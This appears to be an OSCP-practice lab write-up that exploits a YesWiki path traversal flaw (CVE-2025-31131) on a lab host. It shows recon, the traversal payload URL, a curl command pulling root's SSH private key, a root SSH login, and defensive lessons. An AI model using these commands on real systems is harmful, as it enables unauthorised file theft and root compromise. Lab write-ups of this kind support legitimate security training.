Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.187.252

Two ports were found:
• 22/tcp — OpenSSH 9.6p1 Ubuntu

• 8000/tcp — PHP CLI Server running YesWiki CMS
The HTTP title revealed a redirect to ?PagePrincipale — a parameter specific to YesWiki CMS. This immediately identified the target application.
Step 2: Vulnerability Analysis — CVE-2025–31131
About the Vulnerability

CVE-2025–31131 is a high severity (CVSS 8.6) unauthenticated path traversal vulnerability in YesWiki versions prior to 4.5.2. The squelette parameter in the edit endpoint does not sanitize directory traversal sequences, allowing an attacker to read arbitrary files on the server without any authentication.

Vulnerable Endpoint
GET /?UrkCEO/edit&theme=margot&squelette=../../../../../../../<FILE>&style=margot.css
GitHub Exploit
https://github.com/MuhammadWaseem29/CVE-2025-31131
Step 3: Exploitation
Step 3.1 — Verify LFI with /etc/passwd
python3 exploit.py -u http://192.168.187.252:8000 -f /etc/passwd

LFI confirmed! Users found: root and ubuntu. Since the web process can read sensitive files, we attempt to read root's SSH private key directly.

Step 3.2 — Read Root SSH Private Key

curl -s "http://192.168.187.252:8000/?UrkCEO/edit&theme=margot&squelette=../../../../../../../root/.ssh/id_rsa&style=margot.css" | sed -n '/BEGIN OPENSSH/,/END OPENSSH/p' > id_rsa

Step 3.3 — SSH as Root
ssh -i id_rsa root@192.168.187.252
Step 4: Capture Flag
cat /root/proof.txt

Key Learnings
• CVE-2025–31131 — YesWiki's squelette parameter passes user input directly to the file system without sanitizing ../ sequences, enabling unauthenticated arbitrary file read.
• Path Traversal Impact — File read vulnerabilities can be far more critical than they appear. Reading /root/.ssh/id_rsa escalated a High severity LFI directly to full root compromise.
• PHP CLI Server Risk — Running PHP's built-in CLI server in production is dangerous. It often runs with elevated privileges and lacks the hardening of Apache/Nginx.
• SSH Key Protection — Root's private SSH key must never be readable by web processes. Strict file permissions and process isolation are essential.
• Service Identification — The ?PagePrincipale redirect in Nmap output immediately identified YesWiki CMS, enabling targeted exploitation.
